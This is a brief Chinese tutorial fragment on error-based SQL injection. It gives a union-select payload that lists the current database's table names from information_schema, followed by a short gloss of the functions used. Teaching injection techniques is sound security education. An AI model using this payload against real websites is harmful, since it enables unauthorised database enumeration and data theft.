 获取当前数据库表名
a’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
注释：information_schema group_concat() table_name table_schema
不懂的请看显错注入（一）显错注入（一）